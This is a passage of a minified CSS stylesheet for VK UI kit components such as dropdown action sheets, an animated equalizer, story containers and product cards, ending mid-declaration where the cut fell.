.vkitDropdownActionSheetHorizontalItem__root--iY5Cn{color:var(--vkui--color_icon_accent);display:flex;flex-direction:column;justify-content:center;align-items:center;padding:12px 9px;width:100%;min-width:73px;box-sizing:border-box;text-decoration:none}.vkitDropdownActionSheetHorizontalItem__image--XSdN0{display:flex;align-items:center;justify-content:center}.vkitDropdownActionSheetHorizontalItem__header--f9arQ{font-size:14px;margin-top:3px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;text-align:center;line-height:18px;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;text-overflow:ellipsis}
.vkitDropdownActionSheetItem__container--AEkMj.vkitDropdownActionSheetItem__container--AEkMj{overflow:hidden;padding-left:8px;padding-right:8px}.vkitDropdownActionSheetItem__container--AEkMj[disabled]{pointer-events:none}.vkitDropdownActionSheetItem__containerSizeS--M0NTP.vkitDropdownActionSheetItem__container--AEkMj{min-height:32px}.vkitDropdownActionSheetItem__containerSizeM--DwCr0.vkitDropdownActionSheetItem__container--AEkMj{min-height:34px}.vkitDropdownActionSheetItem__containerSizeS--M0NTP.vkitDropdownActionSheetItem__containerHasSubtitle--V9Z4k{min-height:48px}.vkitDropdownActionSheetItem__containerSizeM--DwCr0.vkitDropdownActionSheetItem__containerHasSubtitle--V9Z4k{min-height:54px}.vkitDropdownActionSheetItem__containerSizeS--M0NTP.vkitDropdownActionSheetItem__container--AEkMj+.vkitDropdownActionSheetItem__container--AEkMj{margin-top:1px}.vkitDropdownActionSheetItem__containerSizeM--DwCr0.vkitDropdownActionSheetItem__container--AEkMj+.vkitDropdownActionSheetItem__container--AEkMj{margin-top:2px}.vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_accent);transform:translateZ(0)}.vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y .vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_negative)}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv .vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_contrast)}.vkitDropdownActionSheetItem__container--AEkMj[disabled] .vkitDropdownActionSheetItem__before--rqSJF{color:var(--vkui--color_icon_secondary)}.vkitDropdownActionSheetItem__in--nPMPq{display:flex}.vkitDropdownActionSheetItem__containerSizeS--M0NTP>:not(.vkitDropdownActionSheetItem__before--rqSJF){margin:-2px 0}.vkitDropdownActionSheetItem__containerSizeM--DwCr0>:not(.vkitDropdownActionSheetItem__before--rqSJF){margin:-1px 0}.vkitDropdownActionSheetItem__container--AEkMj[disabled] .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_secondary)}.vkitDropdownActionSheetItem__containerTypeHeader--gA4x3 .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_subhead)}.vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_negative)}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv .vkitDropdownActionSheetItem__in--nPMPq{color:var(--vkui--color_text_contrast)}.vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y.vkitDropdownActionSheetItem__containerHasBefore--20nDe:not(.vkitDropdownActionSheetItem__container--AEkMj[disabled]) .vkitDropdownActionSheetItem__in--nPMPq{color:inherit}.vkitDropdownActionSheetItem__subtitle--7yCPs.vkitDropdownActionSheetItem__subtitle--7yCPs{display:flex;align-items:center}.vkitDropdownActionSheetItem__containerTypeHeader--gA4x3 .vkitDropdownActionSheetItem__subtitle--7yCPs{margin-top:6px}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv:not([disabled]) .vkitDropdownActionSheetItem__subtitle--7yCPs{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}.vkitDropdownActionSheetItem__titleBadge--h9hKX{margin-left:6px;display:inline-block;vertical-align:middle}[dir=rtl] .vkitDropdownActionSheetItem__titleBadge--h9hKX{margin-left:0;margin-right:6px}.vkitDropdownActionSheetItem__subtitleBefore--XdmKM{margin-right:6px}[dir=rtl] .vkitDropdownActionSheetItem__subtitleBefore--XdmKM{margin-right:0;margin-left:6px}.vkitDropdownActionSheetItem__meta--jKs98{margin-left:6px;color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitDropdownActionSheetItem__meta--jKs98{margin-left:0;margin-right:6px}.vkitDropdownActionSheetItem__containerTypeContrast--4T7fv:not([disabled]) .vkitDropdownActionSheetItem__meta--jKs98{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}.vkitDropdownActionSheetItem__after--VvEBA{color:var(--vkui--color_icon_accent);margin-left:16px}[dir=rtl] .vkitDropdownActionSheetItem__after--VvEBA{margin-left:0;margin-right:16px}.vkitDropdownActionSheetItem__container--AEkMj[disabled] .vkitDropdownActionSheetItem__after--VvEBA{opacity:var(--vkui--opacity_disable_accessibility)}.vkitDropdownActionSheetItem__container--AEkMj .vkuiInternalSimpleCell__after.vkuiInternalSimpleCell__after .vkuiIconButton__host:last-child{margin-right:unset}[dir=rtl] .vkitDropdownActionSheetItem__container--AEkMj .vkuiInternalSimpleCell__after.vkuiInternalSimpleCell__after .vkuiIconButton__host:last-child{margin-right:0;margin-left:unset}.vkitDropdownActionSheetItem__container--AEkMj.vkuiSimpleCell__mult .vkuiSimpleCell__children,.vkitDropdownActionSheetItem__container--AEkMj.vkuiSimpleCell__mult .vkuiSimpleCell__subtitle{flex-grow:1}
.vkitEqualizer__equalizer--hegXJ{height:24px;width:24px;display:flex;justify-content:center;transform:rotate(180deg);transform-origin:50%}[dir=rtl] .vkitEqualizer__equalizer--hegXJ{transform:rotate(-180deg)}.vkitEqualizer__equalizerStretched--fcQ7P{height:100%;width:100%;display:flex;justify-content:center;align-items:flex-end;transform:initial;transform-origin:initial}.vkitEqualizer__row--Cbhyy{width:2px;height:1px;transition:height var(--vkui--animation_duration_m) ease-in-out;background-color:currentColor;border-radius:2px}.vkitEqualizer__equalizerStretched--fcQ7P .vkitEqualizer__row--Cbhyy{--vkit_internal--equalizer_column_width:14%;width:var(--vkit_internal--equalizer_column_width, 14%);max-width:13px;height:1px;transition:height var(--vkui--animation_duration_l) ease-in-out;background-color:currentColor;border-radius:100px}.vkitEqualizer__equalizerActive--azxaa .vkitEqualizer__row--Cbhyy{animation:vkitEqualizer__EqualizerAnimation--wsihV 1s linear infinite alternate}.vkitEqualizer__equalizerPause--0dRaN .vkitEqualizer__row--Cbhyy{animation-play-state:paused}.vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:2px}[dir=rtl] .vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:0;margin-right:2px}.vkitEqualizer__equalizerStretched--fcQ7P .vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:var(--vkit_internal--equalizer_column_width, 14%)}[dir=rtl] .vkitEqualizer__equalizerStretched--fcQ7P .vkitEqualizer__row--Cbhyy+.vkitEqualizer__row--Cbhyy{margin-left:0;margin-right:var(--vkit_internal--equalizer_column_width, 14%)}.vkitEqualizer__row--Cbhyy:nth-child(1){animation-duration:var(--vkui--animation_duration_m);--vkit_internal--equalizer_max_height:100%}.vkitEqualizer__row--Cbhyy:nth-child(2){animation-duration:var(--vkui--animation_duration_l);--vkit_internal--equalizer_max_height:80%}.vkitEqualizer__row--Cbhyy:nth-child(3){animation-duration:var(--vkui--animation_duration_l);--vkit_internal--equalizer_max_height:60%}.vkitEqualizer__row--Cbhyy:nth-child(4){animation-duration:var(--vkui--animation_duration_l);--vkit_internal--equalizer_max_height:50%}@keyframes vkitEqualizer__EqualizerAnimation--wsihV{0%{height:15%}to{height:var(--vkit_internal--equalizer_max_height, 60%)}}
.vkitGridImage__block--7JYgg{display:flex;flex-flow:column wrap;height:100%;width:100%;overflow:hidden;border-radius:inherit}.vkitGridImage__item--iwIko{width:50%;height:50%;background-size:cover;background-position:center}.vkitGridImage__item--iwIko:only-child{width:100%}.vkitGridImage__item--iwIko:first-child:not(:nth-last-child(4)),.vkitGridImage__item--iwIko:nth-child(2):last-child{height:100%}
.vkitThumb__noCoverIcon--iEt6h{color:var(--vkui--color_icon_tertiary)}.vkitThumb__content--Il06H{display:flex;position:absolute;color:var(--vkui--color_icon_contrast);z-index:2;bottom:8px}.vkitThumb__contentCell--AuKfP{display:flex;align-items:center;margin:0 4px}.vkitThumb__contentCell--AuKfP span{margin-left:3px}[dir=rtl] .vkitThumb__contentCell--AuKfP span{margin-left:0;margin-right:3px}.vkitThumb__control--SOrrP{left:50%;top:50%;transform:translate(-50%,-50%);z-index:1}[dir=rtl] .vkitThumb__control--SOrrP{left:auto;right:50%;transform:translate(50%,-50%)}.vkitThumb__control--SOrrP.vkitThumb__control--SOrrP{position:absolute;color:var(--black)}.vkitThumb__actions--VjfhW{position:absolute;display:flex;align-items:center;justify-content:center}.vkitThumb__equalizer--oKFwW{width:36px;height:36px;display:flex;align-items:center;justify-content:center}
.vkitMusicPlaylistItem__stretched--9sdpV{margin:6px}.vkitMusicPlaylistItem__control--nopcN{opacity:0}.vkitMusicPlaylistItem__control--nopcN,.vkitMusicPlaylistItem__equalizer--6QVqu{transition:opacity var(--vkui--animation_duration_s) ease-in-out}@media (hover:hover){.vkitMusicPlaylistItem__tappable--m7IV9:hover .vkitMusicPlaylistItem__control--nopcN{opacity:1}.vkitMusicPlaylistItem__tappable--m7IV9:hover .vkitMusicPlaylistItem__equalizer--6QVqu{opacity:0}}
.vkitDropdownActionSheetHorizontalItems__root--8ZGo2{display:flex;justify-content:center}
.vkitDropdownActionSheet__container--JNVRT{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitDropdownActionSheet__scrollView--IPtqA{max-height:inherit}.vkitDropdownActionSheet__content--Rztvv{--vkit_internal--dropdown_action_sheet_padding:0;padding:var(--vkit_internal--dropdown_action_sheet_padding, 0);display:flex;flex-direction:column;box-sizing:border-box}.vkitDropdownActionSheet__contentPaddingS--G1NRB{--vkit_internal--dropdown_action_sheet_padding:4px}.vkitDropdownActionSheet__contentPaddingM--WQejF{--vkit_internal--dropdown_action_sheet_padding:8px}.vkitDropdownActionSheet__containerSizeS--hTVam.vkitDropdownActionSheet__contentPaddingDefault--I0WKP{--vkit_internal--dropdown_action_sheet_padding:6px}.vkitDropdownActionSheet__containerSizeM--0x3N9.vkitDropdownActionSheet__contentPaddingDefault--I0WKP{--vkit_internal--dropdown_action_sheet_padding:8px}.vkitDropdownActionSheet__containerModePrimary--lLdw7{background:var(--vkui--color_background_content)}
.vkitUserRecommendationItem__root--VbJGt{text-decoration:none;display:flex;transition:all ease-out var(--vkui--animation_duration_m);opacity:1}.vkitUserRecommendationItem__rootHasStatus--AMopU{transition-delay:4s}.vkitUserRecommendationItem__rootHide--A7yyx{opacity:0;width:0;margin:0}.vkitUserRecommendationItem__rootLoading--139gw{flex-shrink:0}.vkitUserRecommendationItem__in--LgbAG{transform:translateZ(0);width:inherit;height:inherit;position:relative;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitUserRecommendationItem__main--j6zxT{color:var(--vkui--color_text_contrast);display:flex;flex-flow:column nowrap;justify-content:flex-end;flex-shrink:0;width:100%;height:100%;transition:opacity ease-out 2s;opacity:1;background:var(--vkui--color_image_placeholder_alpha);padding:12px;box-sizing:border-box}.vkitUserRecommendationItem__rootHasStatus--AMopU .vkitUserRecommendationItem__main--j6zxT{opacity:0}.vkitUserRecommendationItem__main--j6zxT::after{content:"";position:absolute;right:0;bottom:0;left:0;height:140px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.0109804)),color-stop(19.27%,rgba(0,0,0,.28)),color-stop(65.1%,rgba(0,0,0,.7)));background:linear-gradient(180deg,rgba(0,0,0,.0109804)0,rgba(0,0,0,.28) 19.27%,rgba(0,0,0,.7) 65.1%);z-index:-1}[dir=rtl] .vkitUserRecommendationItem__main--j6zxT::after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.0109804)),color-stop(19.27%,rgba(0,0,0,.28)),color-stop(65.1%,rgba(0,0,0,.7)));background:linear-gradient(-180deg,rgba(0,0,0,.0109804)0,rgba(0,0,0,.28) 19.27%,rgba(0,0,0,.7) 65.1%)}.vkitUserRecommendationItem__closeButton--wkg8V{position:absolute;top:12px;right:12px}[dir=rtl] .vkitUserRecommendationItem__closeButton--wkg8V{right:auto;left:12px}.vkitUserRecommendationItem__closeButton--wkg8V>*{border-radius:50%}.vkitUserRecommendationItem__cover--HGt7R{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center;z-index:-1}.vkitUserRecommendationItem__name--u6bS4{color:var(--vkui--color_text_contrast)}.vkitUserRecommendationItem__name--u6bS4+.vkitUserRecommendationItem__description--a9uKr{margin-top:4px}.vkitUserRecommendationItem__photos--cDSMA{margin-top:12px}.vkitUserRecommendationItem__after--ge5Wf{margin-top:12px}.vkitUserRecommendationItem__status--gkLy7{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-flow:column nowrap;justify-content:center;align-items:center;padding:0 32px;text-align:center;background:var(--vkui--color_background_modal);border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);animation:vkitUserRecommendationItem__status-reveal--nJykU var(--vkui--animation_duration_m) ease-in}.vkitUserRecommendationItem__statusIcon--NabnO{color:var(--vkui--color_icon_accent)}.vkitUserRecommendationItem__statusText--PblPX{margin-top:8px;color:var(--vkui--color_text_primary)}.vkitUserRecommendationItem__text--Nvlhe{color:var(--vkui--color_text_contrast)}@keyframes vkitUserRecommendationItem__status-reveal--nJykU{0%{opacity:0}to{opacity:1}}
.vkitBlinkText__blinkText--YxRD1{display:inline-block;opacity:0;transition:opacity var(--vkui--animation_duration_l) ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitBlinkText__blinkTextShown--ijskM{opacity:1}
.vkitMiniProductCardContextMenuIcon__root--KNRLK{color:var(--vkui--color_icon_secondary);display:flex;justify-content:flex-end}
.vkitMiniProductCardOverlayIconButton__root--J3yIb.vkitMiniProductCardOverlayIconButton__root--J3yIb{position:absolute;top:0;right:0;display:flex;align-items:center;justify-content:center;cursor:pointer;opacity:var(--vkui--opacity_disable_accessibility);transition:opacity ease var(--vkui--animation_duration_m);z-index:var(--badge-z-index, 9)}[dir=rtl] .vkitMiniProductCardOverlayIconButton__root--J3yIb.vkitMiniProductCardOverlayIconButton__root--J3yIb{right:auto;left:0}.vkitMiniProductCardOverlayIconButton__rootHovered--TPwTw.vkitMiniProductCardOverlayIconButton__rootHovered--TPwTw{opacity:1}.vkitMiniProductCardOverlayIconButton__tooltip--jXuzo{z-index:var(--tooltip-z-index, 10)}
.vkitMiniProductCardFavoriteButton__icon--cneTw{pointer-events:none}
.vkitTextarea__rootOverlay--k5hDj.vkitTextarea__rootOverlay--k5hDj{background-color:transparent;border-color:var(--vkui--color_stroke_contrast);border-radius:18px}.vkitTextarea__rootOverlay--k5hDj textarea::-ms-input-placeholder{color:var(--vkui--color_text_contrast)}.vkitTextarea__rootOverlay--k5hDj textarea::placeholder{color:var(--vkui--color_text_contrast)}.vkitTextarea__rootOverlay--k5hDj.vkitTextarea__rootOverlay--k5hDj.vkitTextarea__rootOverlay--k5hDj>span{border-color:var(--vkui--color_stroke_contrast)}.vkitTextarea__rootOverlay--k5hDj>div{border-color:var(--vkui--color_stroke_contrast)}
.vkitVerifiedIcon__iconFire--njFlV.vkitVerifiedIcon__iconFire--njFlV{color:var(--orange_fire)}.vkitVerifiedIcon__iconEsia--1cyPC.vkitVerifiedIcon__iconEsia--1cyPC{color:var(--vkui--color_icon_secondary)}
.vkitVerifiedLabel__root--Uu8Y8{display:inline-flex;align-items:center;max-width:100%}.vkitVerifiedLabel__rootMultiline--Uti3p{display:inline-block;vertical-align:middle}.vkitVerifiedLabel__text--rjtdP{overflow:hidden}.vkitVerifiedLabel__textNonInteractive--GOEvm{pointer-events:none}.vkitVerifiedLabel__icon--cLv9l{color:var(--vkui--color_text_accent)}.vkitVerifiedLabel__root--Uu8Y8.vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l{display:block;margin-left:4px;flex-shrink:0}[dir=rtl] .vkitVerifiedLabel__root--Uu8Y8.vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l{margin-left:0;margin-right:4px}.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__text--rjtdP,.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__icon--cLv9l{vertical-align:middle}.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__text--rjtdP{overflow:hidden}.vkitVerifiedLabel__rootMultiline--Uti3p.vkitVerifiedLabel__rootMultiline--Uti3p .vkitVerifiedLabel__icon--cLv9l{display:inline-block}.vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l svg{display:block;margin-left:0}[dir=rtl] .vkitVerifiedLabel__root--Uu8Y8 .vkitVerifiedLabel__icon--cLv9l svg{margin-left:0;margin-right:0}
.vkitMiniVideoCard__root--J0aKh{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitMiniVideoCard__thumbnail--jx8Xc{border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;pointer-events:none;min-width:180px;max-width:180px}.vkitMiniVideoCard__info--maH0f{min-width:194px;max-width:-moz-min-content;max-width:-webkit-min-content;max-width:min-content}.vkitMiniVideoCard__title--OucNh{color:var(--vkui--color_text_contrast)}.vkitMiniVideoCard__tip--OFeqr{margin-top:4px;margin-bottom:8px;white-space:nowrap}.vkitMiniVideoCard__owner--Vmoja{margin-top:2px}
.vkitMiniProductCardOwnerName__root--fgBgr{margin-top:2px;min-height:18px;color:var(--vkui--color_text_tertiary)}.vkitMiniProductCardOwnerName__rootDisabled--qj8mg{pointer-events:none}.vkitMiniProductCardOwnerName__avatar--RuJJG{margin-right:4px;display:inline-block;vertical-align:text-top}[dir=rtl] .vkitMiniProductCardOwnerName__avatar--RuJJG{margin-right:0;margin-left:4px}
.vkitMiniProductCardBadge__root--rmOEk{max-width:105px;pointer-events:none;z-index:var(--badge-z-index, 9)}.vkitMiniProductCardBadge__rootOzon--z4aWA.vkitMiniProductCardBadge__rootOzon--z4aWA.vkitMiniProductCardBadge__rootOzon--z4aWA{background:#005bff}
.vkitSelectableCell__cellDisabled--ysbeC{opacity:var(--vkui--opacity_disable_accessibility)}.vkitSelectableCell__icon--LXkme:not(:first-child){margin-left:4px}[dir=rtl] .vkitSelectableCell__icon--LXkme:not(:first-child){margin-left:0;margin-right:4px}.vkitSelectableCell__iconCheckOff--dvvuD{color:var(--vkui--color_icon_tertiary)}.vkitSelectableCell__checkboxHidden--T739J{height:1px;width:1px;opacity:0;position:absolute;z-index:-1}
.vkitPhotoAlbumPhotoItem__root--6ChAI{display:block;position:relative;box-sizing:border-box;border-radius:var(--vkit_internal--album_cover_border_radius, 4px)}.vkitPhotoAlbumPhotoItem__root--6ChAI.vkitPhotoAlbumPhotoItem__root--6ChAI{transition:transform var(--vkui--animation_duration_m),border-radius var(--vkui--animation_duration_m)}.vkitPhotoAlbumPhotoItem__rootActive--ZPsHR.vkitPhotoAlbumPhotoItem__rootActive--ZPsHR{transform:scale(.75);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitPhotoAlbumPhotoItem__in--yv1SV,.vkitPhotoAlbumPhotoItem__image--Y8yOj{border-radius:inherit}.vkitPhotoAlbumPhotoItem__image--Y8yOj{overflow:hidden}.vkitPhotoAlbumPhotoItem__image--Y8yOj>img{position:absolute;top:0;right:0;bottom:0;left:0}.vkitPhotoAlbumPhotoItem__gradient--GFTEQ{width:100%;height:100%}@supports (filter:blur(20px)){.vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs .vkitPhotoAlbumPhotoItem__image--Y8yOj img{filter:blur(20px)}}@supports not (filter:blur(20px)){.vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs .vkitPhotoAlbumPhotoItem__image--Y8yOj::after{content:"";top:0;left:0;width:100%;height:100%;position:absolute;background-color:var(--black)}[dir=rtl] .vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs .vkitPhotoAlbumPhotoItem__image--Y8yOj::after{left:auto;right:0}}
.vkitAddOrDeleteButton__button--gzJJv{width:48px;--vkui--size_button_base_large_padding_horizontal--regular:0}.vkitAddOrDeleteButton__buttonWithShadow--lSvSq{box-shadow:var(--vkui--elevation3)}
.vkitPopoutWrapper__masked--CFJgn .vkuiPopoutWrapper__overlay{background:rgba(0,0,0,.7)}
.vkitStoryContainer__root--IzbWb{width:100%;height:100%;position:relative}.vkitStoryContainer__body--tW4zu{z-index:2;overflow:hidden;border-radius:var(--stories-gallery-item-border-radius, 16px)}.vkitStoryContainer__storyBackground--mKjSH{overflow:hidden;border-radius:calc(var(--stories-gallery-item-border-radius, 16px) + 1px)}.vkitStoryContainer__bodyNoBorderRadius--BLKtD{border-radius:0}.vkitStoryContainer__background--cou3q{background:var(--vkui--color_background_secondary)}.vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO{left:30%;cursor:pointer}[dir=rtl] .vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO{left:auto;right:30%}.vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp{right:70%;cursor:pointer}[dir=rtl] .vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp{right:auto;left:70%}.vkitStoryContainer__noActiveOverlay--CvLs7{z-index:3}.vkitStoryContainer__noActiveOverlayDisabled--nIhzJ{background:var(--vkui--color_overlay_primary)}.vkitStoryContainer__rootATopOfFooter--eMY7a::before{background:var(--vkui--color_background_content);position:absolute;bottom:0;content:"";display:block;width:100%;opacity:0;transition:opacity var(--vkui--animation_duration_m) ease-in-out;height:var(--vkui--size_base_padding_vertical--regular)}.vkitStoryContainer__rootATopOfFooterVisible--Smul5::before{opacity:1}.vkitStoryContainer__header--b79px{position:relative;z-index:3;opacity:0;pointer-events:none;background:0 0;transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoryContainer__headerGradient--03ObF.vkitStoryContainer__headerGradient--03ObF.vkitStoryContainer__headerGradient--03ObF{position:absolute;top:0;left:0;right:0;min-height:112px;opacity:0;pointer-events:none;transform:none;transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoryContainer__headerVisible--trQUM.vkitStoryContainer__headerVisible--trQUM.vkitStoryContainer__headerVisible--trQUM{opacity:1;pointer-events:all}.vkitStoryContainer__footer--sqd83{z-index:3;position:absolute;left:0;right:0;bottom:0}.vkitStoryContainer__footerAbove--xOTN6{opacity:0;pointer-events:none;background:0 0;padding:var(--vkui--spacing_size_m) var(--vkui--spacing_size_xs) var(--vkui--spacing_size_2xl);transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoryContainer__footerBottom--FpRU3{background:var(--vkui--color_background_content);border-radius:0 0 var(--stories-gallery-item-border-radius, 16px) var(--stories-gallery-item-border-radius, 16px);opacity:0;pointer-events:none;transform:translateY(100%);transition:opacity var(--vkui--animation_duration_m) ease-in-out;padding:var(--vkui--spacing_size_xl) var(--vkui--spacing_size_s)}.vkitStoryContainer__noFooterAnimation--O3ZDo{transition:none}.vkitStoryContainer__footerAboveVisible--ZTQNj,.vkitStoryContainer__footerBottomVisible--B2xAT{opacity:1;pointer-events:all}.vkitStoryContainer__footerNoBorderRadius--yWOQR{border-radius:0}.vkitStoryContainer__like--ICGdU{position:absolute;top:0;right:var(--vkui--spacing_size_s);transform:translateY(calc(-100% - var(--vkui--spacing_size_xs)));z-index:3}[dir=rtl] .vkitStoryContainer__like--ICGdU{right:auto;left:var(--vkui--spacing_size_s)}.vkitStoryContainer__bodyLike--jxdkG{opacity:0;transform:translate(calc(var(--vkui--size_tooltip_margin--regular)*-1),calc(var(--vkui--size_tooltip_margin--regular)*-1));transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitStoryContainer__bodyLike--jxdkG{transform:translate(calc((var(--vkui--size_tooltip_margin--regular)*-1)*-1),calc(var(--vkui--size_tooltip_margin--regular)*-1))}.vkitStoryContainer__bodyLikeVisible--amgnT{opacity:1}.vkitStoryContainer__gradient--PRMhm{height:168px;position:absolute;bottom:0;left:0;right:0;pointer-events:none;border-radius:0 0 var(--stories-gallery-item-border-radius, 16px) var(--stories-gallery-item-border-radius, 16px)}.vkitStoryContainer__gradientNoBorderRadius--pSUQl{border-radius:0}.vkitStoryContainer__safeZone--RmRni{width:11.6%;height:100%}
.vkitStoriesGalleryItemChatContainer__root--Z0g4o{width:100%;-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(rgba(25,25,26,0)),color-stop(15%,rgba(25,25,26,.05)),color-stop(30%,rgba(25,25,26,.2)),color-stop(70%,rgba(25,25,26,.8)),color-stop(85%,rgba(25,25,26,.95)),to(#19191a));-webkit-mask-image:linear-gradient(180deg,rgba(25,25,26,0)0,rgba(25,25,26,.05) 15%,rgba(25,25,26,.2) 30%,rgba(25,25,26,.8) 70%,rgba(25,25,26,.95) 85%,#19191a 100%);mask-image:-webkit-gradient(linear,left top,left bottom,from(rgba(25,25,26,0)),color-stop(15%,rgba(25,25,26,.05)),color-stop(30%,rgba(25,25,26,.2)),color-stop(70%,rgba(25,25,26,.8)),color-stop(85%,rgba(25,25,26,.95)),to(#19191a));mask-image:linear-gradient(180deg,rgba(25,25,26,0)0,rgba(25,25,26,.05) 15%,rgba(25,25,26,.2) 30%,rgba(25,25,26,.8) 70%,rgba(25,25,26,.95) 85%,#19191a 100%)}
.vkitStoriesGalleryItemFooter__actionItem--yZAD0{margin-left:auto}[dir=rtl] .vkitStoriesGalleryItemFooter__actionItem--yZAD0{margin-left:0;margin-right:auto}.vkitStoriesGalleryItemFooter__before--1T89K{min-width:90px;position:relative}.vkitStoriesGalleryItemFooter__childrenWrapper--jxQIQ{position:relative;min-height:var(--vkui--size_field_height--compact);max-width:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;overflow:hidden}.vkitStoriesGalleryItemFooter__childrenWrapperWithOverflow--StUCc{overflow:visible}
.vkitStoriesGalleryItemFooterButton__content--8A4mK{width:var(--vkui--size_button_large_height--compact);height:var(--vkui--size_button_large_height--compact)}.vkitStoriesGalleryItemFooterButton__round--b1DJe{overflow:hidden;border-radius:var(--vkui--size_border_radius_rounded--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c{background-color:var(--vkui--color_background_secondary);transition:background-color var(--vkui--animation_duration_s),opacity var(--vkui--animation_duration_s)}.vkitStoriesGalleryItemFooterButton__hover--6foBk .vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c{background-color:var(--vkui--color_background_contrast_themed--active)}.vkitStoriesGalleryItemFooterButton__active--0c0Yq .vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c{background-color:var(--vkui--color_background_content)}
.vkitStoriesGalleryItemLikeButton__root--4Z3dX{background-color:transparent;width:var(--vkui--size_badge_x_l--regular);height:var(--vkui--size_badge_x_l--regular);overflow:hidden}.vkitStoriesGalleryItemLikeButton__rootRegular--5KoP8{border-radius:var(--vkui--size_border_radius_rounded--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_background_secondary);transition:background-color var(--vkui--animation_duration_s) ease-in-out}.vkitStoriesGalleryItemLikeButton__rootRegularHover--YZcuU .vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_background_contrast_themed--active)}.vkitStoriesGalleryItemLikeButton__rootRegularActive--q7LfJ .vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_background_content)}.vkitStoriesGalleryItemLikeButton__iconActive--FcrzJ{opacity:0;transition:opacity var(--vkui--animation_duration_s) ease-in-out}.vkitStoriesGalleryItemLikeButton__iconActiveVisible--osheO{opacity:1}@keyframes vkitStoriesGalleryItemLikeButton__storyLikeAnimation--vgmoB{0%{transform:scale(1)}50%{transform:scale(1.15)}to{transform:scale(1)}}.vkitStoriesGalleryItemLikeButton__rootRegularActiveMode--DsAAQ{animation:vkitStoriesGalleryItemLikeButton__storyLikeAnimation--vgmoB var(--vkui--animation_duration_m) ease-out}.vkitStoriesGalleryItemLikeButton__rootRegularActiveMode--DsAAQ .vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_accent_red)}
.vkitStoriesGalleryMessageField__root--mRKEo{border-radius:18px;position:relative;cursor:text;background-color:var(--vkui--color_background_secondary)}.vkitStoriesGalleryMessageField__inputElement--aG8Gj{position:relative;box-sizing:border-box;display:block;inline-size:100%;padding:var(--vkui--spacing_size_m) var(--vkui--spacing_size_xl);line-height:var(--vkui--font_text--line_height--regular);color:var(--vkui--color_text_primary);font-size:var(--vkui--font_headline1--font_size--regular)}.vkitStoriesGalleryMessageField__inactive--odCtN{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:var(--vkui--color_text_secondary);max-height:calc(var(--vkui--spacing_size_m) + 